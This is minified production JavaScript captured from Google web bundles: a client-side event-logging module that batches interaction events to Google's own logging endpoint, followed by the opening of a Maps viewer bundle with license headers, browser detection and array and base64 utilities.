_.B.disposeInternal=function(){_.Dj(this.Fg);XP.eo.disposeInternal.call(this)};var qLa=class extends _.Ax{constructor(a,b,c){({Ww:e,kJ:d=!1}={kJ:!1,Ww:void 0,zQ:!1});var d,e;super();this.Ng=a;this.Dg=c;this.Vg=this.Qg=void 0;this.Lg=[];this.Jg=d;this.Hg=b||new pLa;this.Pg=new mLa(this.Hg,this.Jg);this.Sg={click:3};this.Ug={click:this.Gg("generic_click")};this.ah=new XP;this.Xg=(new SJa(this)).measure(e?()=>e().then(this.Og.bind(this)):this.Og).YB().im();new _.rE(this.Xg,500,this);this.Ng instanceof kLa&&(this.Fg=this.Ng)}bj(a,b,c){var d=this.Sg[a];if(!d)return!1;a=pKa(this,
a,b);if(!a)return!1;if(this.Fg)return qKa(this,a,new lLa(d),c),!0;c=rKa(this,a.Oi());var e=tKa(c);b=a.Dg.Fg;var f=new nLa;f=_.yg(f,4,d);f=_.sg(f,1,a.Dg.Eg);e=_.Gf(f,3,e,_.ge);b!=null&&_.sg(e,2,b);b=new jLa;b.Gg=this.getMetadata(a,c);b.Eg=this.Vg;b.Dg=this.Qg;a=ZP(new rQ,e.ri());a=_.Gf(a,20,b.Fg,_.ge);this.Dg&&this.Dg.lp(a);if(d!=null)for(d=new lLa(d),a=0;a<this.Lg.length;a++)this.Lg[a](d);sKa(c);return!0}log(a){this.Dg&&this.Dg.lp(a);_.he(_.of(a,11,void 0,_.qAa))}getMetadata(a,b){const c=new cQ;QP(a.Dg,
c);for(a=0;a<b.length;++a)QP(b[a].Dg,c);return c}Og(){this.ah.Gx()}Gg(a){return this.Jg?bKa(a):a}};var sQ=class extends _.H{constructor(a){super(a)}};var rLa=class extends _.H{constructor(a){super(a)}};var tLa=class{constructor(a){this.Dg=a;sLa++}},sLa=0;var pLa=class{constructor(){this.Lw=!1}ZD(a){return new oQ(a,this.Lw)}Du(){}yz(){}mq(){}};var bQ=class extends _.H{constructor(a){super(a)}};var aQ=class extends _.H{constructor(a){super(a)}};var wKa=_.xx(126,YP,aQ);var xKa=_.xx(618,cQ,aQ);_.BC[618]=[0,[0,XKa]];_.BC[273]=[-2,{},_.R];_.B=uKa.prototype;_.B.add=function(a){const b=this.Dg[this.Eg];this.Dg[this.Eg]=a;this.Eg=(this.Eg+1)%50;return b};_.B.get=function(a){a=vKa(this,a);return this.Dg[a]};_.B.set=function(a,b){a=vKa(this,a);this.Dg[a]=b};_.B.Kj=function(){return this.Dg.length};_.B.isEmpty=function(){return this.Dg.length==0};_.B.clear=function(){this.Eg=this.Dg.length=0};_.B.tl=function(){var a=this.Kj();const b=this.Kj();var c=this.Kj()-a;for(a=[];c<b;c++)a.push(this.get(c));return a};
_.B.Lo=function(){const a=[],b=this.Kj();for(let c=0;c<b;c++)a[c]=c;return a};var uLa=class extends _.H{constructor(a){super(a)}getKey(){return _.F(this,1)}getValue(){return _.F(this,2)}setValue(a){return _.wg(this,2,a)}};var vLa=class extends _.H{constructor(a){super(a)}};var wLa=class extends _.H{constructor(a){super(a)}};var xLa=class extends _.H{constructor(a){super(a,4)}};var rQ=class extends _.H{constructor(a){super(a,36)}setValue(a,b){return _.uf(this,3,uLa,a,b)}};var zLa=class extends kLa{constructor(){var a=yLa;super();this.Dg=a;this.Fg=new uKa}Eg(a,b){var c=new rLa,d=gKa();_.$f(c,TP,1,d);d=new $P;if(a.Fg)_.wg(d,11,a.Fg);else{var e=_.sg(d,1,a.Dg.Eg);_.sg(e,2)}e=_.sg(d,3,b.Dg);let f=[],g=a,h=new Set;for(;g&&!h.has(g);){var l=g;var n=new cQ;n=_.sg(n,1,l.Dg.Eg);Number.isFinite(l.Dg.Fg)&&_.sg(n,3,l.Dg.Fg);QP(l.Dg,n);f.unshift(n);h.add(g);g=g.Hg}_.uI(e,cQ,14,f);e=a.Dg;e.Hg&&e.Hg(d);yKa(d);e=new sQ;_.$f(e,TP,1,a.Eg);_.$f(c,TP,3,a.Eg);_.$f(c,$P,4,d);_.$f(c,sQ,9,
e);this.Fg.add(new tLa(b.Dg));this.Dg("Interaction Event",c);a=new rQ;c=c.ri();_.wg(a,24,c);return[a]}Gg(a){var b=new $P,c=_.sg(b,1,a.Eg);_.sg(c,3,1);if(a.Dg.length>0)for(var d of a.Dg)d(b);yKa(b);d=gKa();c=new rLa;_.$f(c,TP,1,d);d=new sQ;_.$f(d,TP,1,void 0);_.$f(c,$P,4,b);_.$f(c,sQ,9,d);this.Fg.add(new tLa(1));this.Dg("Semantic Event",c);b=new rQ;_.Gf(b,20,a.Fg,_.ge);a=c.ri();_.wg(b,24,a);return[b]}},yLa=a=>a+":"+JSON.stringify(null,null,1).replace(/"/g,"");var ALa=class{Zx(a){return a<1024?!1:typeof CompressionStream!=="undefined"}};var BLa=class{constructor(a,b){this.Dg=a;this.Oh=b;this.enabled=!1;this.Eg=()=>_.Ea();this.Fg=this.Eg()}start(){this.enabled=!0;this.timer||(this.timer=setTimeout(()=>{this.tick()},this.Dg),this.Fg=this.Eg())}stop(){this.enabled=!1;this.timer&&(clearTimeout(this.timer),this.timer=void 0)}tick(){if(this.enabled){const a=Math.max(this.Eg()-this.Fg,0);a<this.Dg*.8?this.timer=setTimeout(()=>{this.tick()},this.Dg-a):(this.timer&&(clearTimeout(this.timer),this.timer=void 0),this.Oh(),this.enabled&&(this.stop(),
this.start()))}else this.timer=void 0}};var CLa=class extends _.H{constructor(a){super(a)}Mx(){return _.gg(this,1)}};var AKa=class extends _.H{constructor(a){super(a)}Eg(){return _.F(this,2)}};var iQ=class extends _.H{constructor(a){super(a)}},GKa=_.fi(iQ);var kQ=class extends _.H{constructor(a){super(a)}};var DLa=[0,_.S,-1,_.V,_.S,-1,_.V,_.S,-1,[0,_.U,[0,_.S,-1],_.R,_.S,-5],[0,_.V,_.R,_.P,-2]];var CKa=["platform","platformVersion","architecture","model","uaFullVersion"],eQ=new iQ,fQ=null;var ELa=[0,_.S,_.V,1,_.S,-1,_.V,1,_.V];var FLa=[0,_.V,_.S,-2];var GLa=[0,_.S,_.V];var HLa=[0,_.S,_.V];var ILa=[0,_.R,-3];var JLa=[0,_.V,_.S,-1,_.Ks,_.P,-1,_.S,-5,_.U,[0,_.S,-4],-1,_.R,[0,_.R,-3],_.V];var gQ=class extends _.H{constructor(a){super(a)}};_.Rs[66321687]=[0,_.V,1,[0,_.S,-6,_.Ks,_.P],1,[0,_.S,1,_.S,-5],_.S,-1,[0,_.V,_.S,-8],[0,_.S,-3],[0,_.S,_.V,_.S,-2],DLa,_.Ks,[0,_.S,-3,_.Ks,_.P,_.S],[0,_.V,_.S,-1],[0,_.S,-9],[0,_.S,-6,_.V,_.S,1,_.S,_.R,_.V,-1,_.R,_.S,-2,_.V,_.S,_.V,_.S],1,[0,_.V],1,[0,_.S,-4],1,ELa,[0,[1,2,3,4,5,6],_.AB,ELa,_.AB,GLa,_.AB,HLa,_.AB,[0,_.V],_.AB,JLa,_.AB,FLa],GLa,HLa,JLa,[0,[0,_.V,_.S,-1,_.Ks,_.P,-1,_.S,-4,_.U,[0,_.S,-4],-1,1,ILa],[0,_.V,_.S,-1,_.Ks,_.P,-1,_.S,-4,ILa]],FLa,[0,_.S],4,[0,_.S,_.V,_.S,-1,_.Ks,_.V,_.S,-1]];var KLa=class extends _.H{constructor(a){super(a,19)}nw(a){return _.yg(this,2,a)}};var LLa=class{constructor(a,b=!1){this.Qo=b;this.Fg=this.locale=null;this.Eg=0;this.isFinal=!1;this.Dg=new KLa;Number.isInteger(a)&&this.Dg.nw(a);b||(this.locale=document.documentElement.getAttribute("lang"));jQ(this,new gQ)}nw(a){this.Dg.nw(a);return this}im(a,b=0,c=0,d=null,e=0,f=0){if(!this.Qo){var g=hQ(this);var h=new CLa;h=_.yg(h,1,this.Eg);h=_.rg(h,2,this.isFinal);c=_.sg(h,3,c>0?c:void 0);e=_.sg(c,4,e>0?e:void 0);f=_.sg(e,5,f>0?f:void 0).FC();_.$f(g,CLa,10,f)}g=this.Dg.clone();f=Date.now().toString();
g=_.qf(g,4,_.qe(f));a=_.uI(g,rQ,3,a.slice());d&&(g=new vLa,d=_.sg(g,13,d),g=new wLa,d=_.$f(g,vLa,2,d),g=new xLa,d=_.$f(g,wLa,1,d),d=_.yg(d,2,9),_.$f(a,xLa,18,d));b&&_.NI(a,14,b);return a}};var MLa=class extends _.H{constructor(a){super(a,8)}},NLa=_.fi(MLa);var OLa=_.xx(175237375,MLa,class extends _.H{constructor(a){super(a)}});var PKa=class extends _.jj{constructor(a){super();this.yi="";this.Dg=[];this.nh="";this.Sg=this.Ug=this.Lg=!1;this.mh=this.Qg=-1;this.Xg=!1;this.Ng=this.Mg=null;this.Og=this.Pg=this.Jg=this.Gg=0;this.th=1;this.zw=0;this.ls=a.ls;this.Or=a.Or||(()=>{});this.Fg=new LLa(a.ls,a.Qo);this.xl=a.xl||null;this.As=a.As||null;this.Kg=a.QG||null;this.Xp=a.Xp||null;this.qt=a.qt||!1;this.ui=null;this.withCredentials=!a.Vz;this.Qo=a.Qo||!1;this.ih=!this.Qo&&!!window&&!!window.navigator&&window.navigator.sendBeacon!==
void 0;this.ah=typeof URLSearchParams!=="undefined"&&!!(new URL(lQ())).searchParams&&!!(new URL(lQ())).searchParams.set;const b=EKa(new gQ);jQ(this.Fg,b);this.Hg=new _.CM(1E4,3E5,.1);a=IKa(this,a.Ww);this.Eg=new BLa(this.Hg.getValue(),a);this.Vg=new BLa(6E5,a);this.qt||this.Vg.start();this.Qo||(document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&mQ(this)}),document.addEventListener("pagehide",()=>{mQ(this)}))}disposeInternal(){mQ(this);this.Eg.stop();this.Vg.stop();
super.disposeInternal()}lp(a){if(a instanceof rQ)this.log(a);else try{var b=ZP(new rQ,a.ri());this.log(b)}catch{}}log(a){if(this.ah){a=a.clone();var b=this.th++;a=_.NI(a,21,b);this.yi&&_.wg(a,26,this.yi);b=a;if(_.ye(_.of(b,1))==null){var c=Date.now();c=Number.isFinite(c)?c.toString():"0";_.qf(b,1,_.qe(c))}_.WI(b,15)!=null||_.NI(b,15,(new Date).getTimezoneOffset()*60);this.Mg&&(c=this.Mg.clone(),_.$f(b,$Ka,16,c));b=this.Dg.length-1E3+1;b>0&&(this.Dg.splice(0,b),this.Gg+=b);this.Dg.push(a);this.qt||
this.Eg.enabled||this.Eg.start()}}flush(a,b){if(this.Dg.length===0)a&&a();else{var c=Date.now();if(this.mh>c&&this.Qg<c)b&&b("throttled");else{this.xl&&(typeof this.xl.Mx==="function"?FKa(this.Fg,this.xl.Mx()):this.Fg.Eg=0);var d=this.Fg.im(this.Dg,this.Gg,this.Jg,this.As,this.Pg,this.Og),e=this.Or();if(e&&this.nh===e)b&&b("stale-auth-token");else if(this.Dg=[],this.Eg.enabled&&this.Eg.stop(),this.Gg=0,this.Lg)d.ri(),a&&a();else{c=d.ri();let f;this.Ng&&this.Ng.Zx(c.length)&&(f=zKa(c));const g=OKa(this,
c,e),h=p=>{this.Hg.reset();dQ(this.Eg,this.Hg.getValue());if(p){var r=null;try{const u=JSON.stringify(JSON.parse(p.replace(")]}'\n","")));r=NLa(u)}catch(u){}r&&(p=Number(_.vI(r,1,_.Ed("-1"))),p>0&&(this.Qg=Date.now(),this.mh=this.Qg+p),r=r.sh(OLa))&&(r=_.dg(r,1,-1),r!==-1&&(this.Xg||MKa(this,r)))}a&&a();this.Jg=0},l=(p,r)=>{var u=_.Yf(d,rQ,3);var w=Number(_.vI(d,14));_.Lza(this.Hg);dQ(this.Eg,this.Hg.getValue());p===401&&e&&(this.nh=e);w&&(this.Gg+=w);r===void 0&&(r=500<=p&&p<600||p===401||p===0);
r&&(this.Dg=u.concat(this.Dg),this.qt||this.Eg.enabled||this.Eg.start());b&&b("net-send-failed",p);++this.Jg},n=()=>{this.xl&&this.xl.send(g,h,l)};f?f.then(p=>{g.By["Content-Encoding"]="gzip";g.By["Content-Type"]="application/binary";g.body=p;g.xI=2;n()},()=>{n()}):n()}}}}};var PLa=class{constructor(){this.UH=typeof AbortController!=="undefined"}async send(a,b,c){const d=this.UH?new AbortController:void 0,e=d?setTimeout(()=>{d.abort()},a.zw):void 0;try{const f=await fetch(a.url,{method:a.Ut,headers:{...a.By},...(a.body&&{body:a.body}),...(a.withCredentials&&{credentials:"include"}),signal:a.zw&&d?d.signal:null});f.status===200?b?.(await f.text()):c?.(f.status)}catch(f){switch(f?.name){case "AbortError":c?.(408);break;default:c?.(400)}}finally{clearTimeout(e)}}Mx(){return 4}};var QLa=class extends _.jj{constructor(){super();this.ls=1627;this.Xp="0";this.Dg="https://play.google.com/log?format=json&hasfast=true";this.xl=null;this.yi="";this.As=null}Vz(){this.Eg=!0;return this}im(){this.xl||(this.xl=new PLa);const a=new PKa({ls:this.ls,Or:this.Or?this.Or:OJa,Xp:this.Xp,QG:this.Dg,Qo:!1,qt:!1,Vz:this.Eg,Ww:this.Ww,xl:this.xl});_.AI(this,a);a.Ng=new ALa;this.yi&&(a.yi=this.yi);this.As&&(a.As=this.As);HKa(a.Fg);this.xl.nw&&this.xl.nw(this.ls);this.xl.HM&&this.xl.HM(a);return a}};var RKa=class extends qLa{constructor(a,b,c){var d=new zLa;c||(c=new QLa,a&&(c.Dg=a),c=c.im());super(d,b||null,c);this.Kg=c;this.Kg.Lg=!1;a=this.Kg;a.Ug=a.ih;this.Kg.Sg=!0}};var tQ=class extends _.H{constructor(a){super(a)}},RLa=_.fi(tQ);var SLa=_.xx(194,YP,tQ);var UKa=class extends _.H{constructor(a){super(a)}Eg(){return _.F(this,4)}Dx(){return _.F(this,5)}};var TLa=class extends _.H{constructor(a){super(a)}getInternalUsageAttributionIds(a){return _.mg(this,3,a)}xp(){return _.F(this,4)}};var ULa=_.xx(189,YP,TLa);var QKa=class{send(a,b=()=>{},c=()=>{}){GJa(a.url,d=>{d=d.target;_.Rj(d)?b(d.yq()):c(d.getStatus())},a.Ut,a.body,a.By,a.zw,a.withCredentials)}Mx(){return 1}};var VLa=class{constructor(a){this.Eg=a;this.Dg=new Map}Du(a,b){for(const c of b.metadata||[])c instanceof tQ&&_.qx(a,SLa,c);for(const c of b.CM||[])_.qx(a,SLa,RLa(c))}mq(a,b){RP(a,c=>{if(c instanceof $P){const g=new YP;var d=g;if(b.BF||b.jA===!0||b.EE===!0||b.internalUsageAttributionIds&&b.internalUsageAttributionIds.length!==0){var e=new TLa,f=b.BF;f&&_.wg(e,4,f);b.jA===!0&&_.sg(e,2,1E4);b.EE===!0&&_.yg(e,1,2);b.internalUsageAttributionIds&&_.YI(e,3,b.internalUsageAttributionIds);_.qx(d,ULa,e)}this.Du(g,
b);_.$f(c,YP,15,g)}})}Gg(a,b,c){var d=_.Wm(a);if(!this.Dg.has(d)||!this.Dg.get(d).has(b)){var e=this.Dg.has(d)?this.Dg.get(d):new Set;e.add(b);this.Dg.set(d,e);d=void 0;typeof a?.xp==="function"&&(d=a?.xp()||void 0);a=new pQ(b);this.mq(a,{...c,BF:d});this.Eg(a)}}Fg(a){a=new pQ(a);this.mq(a,{EE:!0});this.Eg(a)}};var WLa=class{constructor(a){this.Dg=new Map;this.Ig=1;this.Fg=a;this.Eg=[];_.Dy(document,"visibilitychange",this,this.Hg)}Br(a,b){if(document.visibilityState!=="visible")return null;const c=b&&b.NI?b.NI:3E4,d=WKa(b);if(b&&b.Yt&&d===0)return null;const e=`e-${this.Ig++}`;this.Dg.set(e,{Xq:a,startTime:d});setTimeout(()=>{this.zm(e,4)},c);return e}Cr(a){a&&this.Dg.get(a)&&this.Dg.delete(a)}Gg(){this.Dg.clear()}zm(a,b,c){if(a){var d=this.Dg.get(a);if(d){this.Dg.delete(a);var {Xq:e,startTime:f,kG:g={}}=
d;a=_.EM(performance.now()-f);var h=new qQ;b=_.sg(h,1,b);h=new fLa;a=_.$f(h,_.DM,3,a);a=_.$f(a,qQ,6,b);b=new gLa;a=_.$f(b,fLa,1,a);this.mq(new iLa(e),a);if(Object.keys(g).length||c){a=new bLa;typeof c?.XE==="number"&&_.sg(a,2,c.XE);if(Object.keys(g).length){c=new ZKa;for(const [l,n]of Object.entries(g))b=n,h=new YKa,h=_.sg(h,1,+l),b=_.NI(h,2,b),_.by(c,1,YKa,b);_.$f(a,ZKa,1,c)}this.mq(new eLa(d.Xq),a)}for(const l of this.Eg)this.Fg(l);this.Eg=[];performance.now()}}}Du(a,{tQ:b,uQ:c}){if((a=this.Dg.get(a))&&
b&&c){const d=a.kG||{};d[b]=Math.max(d[b]||0,c);a.kG=d}}mq(a,b){a.nG(b);this.Eg.push(a)}Hg(){document.visibilityState!=="visible"&&this.Dg.clear()}};var XLa=new class{constructor(){this.jG=EJa(this);const a=VKa();this.Dg=TKa(a);const b=c=>{_.wg(a,8,this.jG.toString());var d=this.Dg;if(d.Fg){c=d.Fg.Gg(c);for(let e=0;e<c.length;++e)d.Hg.yz(c[e]),d.Dg&&d.Dg.lp(c[e])}};this.Ky=new WLa(b);this.wE=new VLa(b)}};_.Uk("log",XLa);});


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.vi.RNs27gz_yaM.O/am=AAAE/d=0/rs=ABjfnFVww_4NEQubwYQ6FpIczCTcYJwuqQ/m=gmeviewer_base
body_size: 251296
content:
try{
var _F_toggles_initialize=function(a){(typeof globalThis!=="undefined"?globalThis:typeof self!=="undefined"?self:this)._F_toggles=a||[]};_F_toggles_initialize([0x40000, ]);
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
/*
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC All Rights Reserved.

 Use of this source code is governed by an MIT-style license that can be
 found in the LICENSE file at https://angular.dev/license
*/
/*

 Copyright 2024 Google, Inc
 SPDX-License-Identifier: MIT
*/
/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
/*
 SPDX-License-Identifier: Apache-2.0
*/
var h,aa=function(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,aa);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));b!==void 0&&(this.cause=b);this.H=!0},ba=function(a){m.setTimeout(function(){throw a;},0)},ca=function(a,b){return a.lastIndexOf(b,0)==0},da=function(a,b){var c=a.length-b.length;return c>=0&&a.indexOf(b,c)==c},ea=function(a){return/^[\s\xa0]*$/.test(a)},fa=function(a,b){return a.indexOf(b)!=-1},ja=function(a,b){var c=0;a=ha(String(a)).split(".");
b=ha(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=ia(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||ia(f[2].length==0,g[2].length==0)||ia(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c},ia=function(a,b){return a<b?-1:a>b?1:0},ka=function(){var a=m.navigator;return a&&(a=a.userAgent)?a:""},
na=function(a){if(!la||!ma)return!1;for(var b=0;b<ma.brands.length;b++){var c=ma.brands[b].brand;if(c&&fa(c,a))return!0}return!1},oa=function(a){return fa(ka(),a)},pa=function(){return la?!!ma&&ma.brands.length>0:!1},qa=function(){return pa()?!1:oa("Opera")},ra=function(){return pa()?!1:oa("Trident")||oa("MSIE")},sa=function(){return pa()?na("Microsoft Edge"):oa("Edg/")},ta=function(){return oa("Firefox")||oa("FxiOS")},va=function(){return oa("Safari")&&!(ua()||(pa()?0:oa("Coast"))||qa()||(pa()?0:
oa("Edge"))||sa()||(pa()?na("Opera"):oa("OPR"))||ta()||oa("Silk")||oa("Android"))},ua=function(){return pa()?na("Chromium"):(oa("Chrome")||oa("CriOS"))&&!(pa()?0:oa("Edge"))||oa("Silk")},wa=function(){return oa("Android")&&!(ua()||ta()||qa()||oa("Silk"))},xa=function(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}},ya=function(a){var b=ka();if(a==="Internet Explorer"){if(ra())if((a=/rv: *([\d\.]*)/.exec(b))&&a[1])b=a[1];else{a=
"";var c=/MSIE +([\d\.]+)/.exec(b);if(c&&c[1])if(b=/Trident\/(\d.\d)/.exec(b),c[1]=="7.0")if(b&&b[1])switch(b[1]){case "4.0":a="8.0";break;case "5.0":a="9.0";break;case "6.0":a="10.0";break;case "7.0":a="11.0"}else a="7.0";else a=c[1];b=a}else b="";return b}var d=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");c=[];for(var e;e=d.exec(b);)c.push([e[1],e[2],e[3]||void 0]);b=xa(c);switch(a){case "Opera":if(qa())return b(["Version","Opera"]);if(pa()?na("Opera"):oa("OPR"))return b(["OPR"]);
break;case "Microsoft Edge":if(pa()?0:oa("Edge"))return b(["Edge"]);if(sa())return b(["Edg"]);break;case "Chromium":if(ua())return b(["Chrome","CriOS","HeadlessChrome"])}return a==="Firefox"&&ta()||a==="Safari"&&va()||a==="Android Browser"&&wa()||a==="Silk"&&oa("Silk")?(b=c[2])&&b[1]||"":""},Aa=function(a){if(pa()&&a!=="Silk"){var b=ma.brands.find(function(c){return c.brand===a});if(!b||!b.version)return NaN;b=b.version.split(".")}else{b=ya(a);if(b==="")return NaN;b=b.split(".")}return b.length===
0?NaN:Number(b[0])},Ba=function(){return la?!!ma&&!!ma.platform:!1},Ca=function(){return Ba()?ma.platform==="Android":oa("Android")},Da=function(){return oa("iPhone")&&!oa("iPod")&&!oa("iPad")},Ea=function(){return Da()||oa("iPad")||oa("iPod")},Fa=function(){return Ba()?ma.platform==="macOS":oa("Macintosh")},Ha=function(){return Ba()?ma.platform==="Windows":oa("Windows")},Ia=function(){return Ba()?ma.platform==="Chrome OS":oa("CrOS")},Ja=function(){var a=ka(),b="";Ha()?(b=/Windows (?:NT|Phone) ([0-9.]+)/,
b=(a=b.exec(a))?a[1]:"0.0"):Ea()?(b=/(?:iPhone|iPod|iPad|CPU)\s+OS\s+(\S+)/,b=(a=b.exec(a))&&a[1].replace(/_/g,".")):Fa()?(b=/Mac OS X ([0-9_.]+)/,b=(a=b.exec(a))?a[1].replace(/_/g,"."):"10"):fa(ka().toLowerCase(),"kaios")?(b=/(?:KaiOS)\/(\S+)/i,b=(a=b.exec(a))&&a[1]):Ca()?(b=/Android\s+([^\);]+)(\)|;)/,b=(a=b.exec(a))&&a[1]):Ia()&&(b=/(?:CrOS\s+(?:i686|x86_64)\s+([0-9.]+))/,b=(a=b.exec(a))&&a[1]);return b||""},Ka=function(a){return a[a.length-1]},La=function(a,b,c){for(var d=typeof a==="string"?
a.split(""):a,e=a.length-1;e>=0;--e)e in d&&b.call(c,d[e],e,a)},Na=function(a,b){b=Ma(a,b);return b<0?null:typeof a==="string"?a.charAt(b):a[b]},Ma=function(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return e;return-1},Oa=function(a,b){for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;d--)if(d in c&&b.call(void 0,c[d],d,a))return d;return-1},Qa=function(a,b){return Pa(a,b)>=0},Ra=function(a){if(!Array.isArray(a))for(var b=
a.length-1;b>=0;b--)delete a[b];a.length=0},Sa=function(a,b){Qa(a,b)||a.push(b)},Ua=function(a,b){b=Pa(a,b);var c;(c=b>=0)&&Ta(a,b);return c},Ta=function(a,b){return Array.prototype.splice.call(a,b,1).length==1},Va=function(a){return Array.prototype.concat.apply([],arguments)},Wa=function(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]},Za=function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(Ya(d)){var e=a.length||0,f=d.length||0;a.length=e+
f;for(var g=0;g<f;g++)a[e+g]=d[g]}else a.push(d)}},ab=function(a,b,c,d){Array.prototype.splice.apply(a,$a(arguments,1))},$a=function(a,b,c){return arguments.length<=2?Array.prototype.slice.call(a,b):Array.prototype.slice.call(a,b,c)},db=function(a,b){b=b||a;for(var c=0,d=0,e={};d<a.length;){var f=a[d++],g=bb(f)?"o"+cb(f):(typeof f).charAt(0)+f;Object.prototype.hasOwnProperty.call(e,g)||(e[g]=!0,b[c++]=f)}b.length=c},fb=function(a,b){a.sort(b||eb)},ib=function(a,b,c){if(!Ya(a)||!Ya(b)||a.length!=b.length)return!1;
var d=a.length;c=c||gb;for(var e=0;e<d;e++)if(!c(a[e],b[e]))return!1;return!0},eb=function(a,b){return a>b?1:a<b?-1:0},gb=function(a,b){return a===b},jb=function(a,b){var c={};r(a,function(d,e){c[b.call(void 0,d,e,a)]=d});return c},lb=function(a){var b=a.length,c=b*3/4;c%3?c=Math.floor(c):fa("=.",a[b-1])&&(c=fa("=.",a[b-2])?c-2:c-1);var d=new Uint8Array(c),e=0;kb(a,function(f){d[e++]=f});return e!==c?d.subarray(0,e):d},kb=function(a,b){function c(l){for(;d<a.length;){var n=a.charAt(d++),p=mb[n];if(p!=
null)return p;if(!ea(n))throw Error("y`"+n);}return l}nb();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),k=c(64);if(k===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),k!=64&&b(g<<6&192|k))}},nb=function(){if(!mb){mb={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++){var d=a.concat(b[c].split(""));ob[c]=d;for(var e=0;e<d.length;e++){var f=d[e];mb[f]===void 0&&(mb[f]=e)}}}},qb=function(a){return pb[a]||""},tb=function(a){if(!rb)return lb(a);
a=sb.test(a)?a.replace(sb,qb):a;a=atob(a);for(var b=new Uint8Array(a.length),c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b},vb=function(a){return ub&&a!=null&&a instanceof Uint8Array},wb=function(a,b){var c=a.length;if(c!==b.length)return!1;for(var d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0},xb=function(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b},yb=function(a){a=Error(a);xb(a,"warning");return a},Ab=function(a,
b){if(a!=null){var c;var d=(c=zb)!=null?c:zb={};c=d[a]||0;c>=b||(d[a]=c+1,a=Error(),xb(a,"incident"),ba(a))}},Bb=function(){return typeof BigInt==="function"},Db=function(){return Cb&&!0},Eb=function(a,b,c){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?(c===void 0?0:c)&&Symbol.for&&a?Symbol.for(a):a!=null?Symbol(a):Symbol():b},Jb=function(a,b){Fb||Gb in a||Hb(a,Ib);a[Gb]|=b},Kb=function(a,b){Fb||Gb in a||Hb(a,Ib);a[Gb]=b},Lb=function(a){Jb(a,34);return a},Mb=function(a){Jb(a,32);return a},
Qb=function(a){return a[Nb]===Ob},Sb=function(a,b){return b===void 0?a.H!==Rb&&!!(2&(a.Ea[Gb]|0)):!!(2&b)&&a.H!==Rb},Tb=function(a){return!Array.isArray(a)||a.length?!1:(a[Gb]|0)&1?!0:!1},Vb=function(a,b){var c=Ub;if(!b(a)){var d,e;b=(e=(d=typeof c==="function"?c():c)==null?void 0:d.concat("\n"))!=null?e:"";throw Error("B`"+b+"`"+String(a));}},Wb=function(a){a.RM=!0;return a},ac=function(a){var b=a;if(Xb(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Yb(b)&&!Number.isSafeInteger(b))throw Error(String(b));
return Zb?BigInt(a):a=$b(a)?a?"1":"0":Xb(a)?a.trim()||"0":String(a)},bc=function(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}},ec=function(a){var b=a>>>0;cc=b;dc=(a-b)/4294967296>>>0},hc=function(a){if(a<0){ec(-a);var b=v(fc(cc,dc));a=b.next().value;b=b.next().value;cc=a>>>0;dc=b>>>0}else ec(a)},jc=function(a,b){var c=b*4294967296+(a>>>0);return Number.isSafeInteger(c)?c:ic(a,b)},ic=function(a,
b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Bb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+kc(c)+kc(a));return c},kc=function(a){a=String(a);return"0000000".slice(a.length)+a},lc=function(){var a=cc,b=dc;b&2147483648?Bb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=v(fc(a,b)),a=b.next().value,b=b.next().value,a="-"+ic(a,b)):
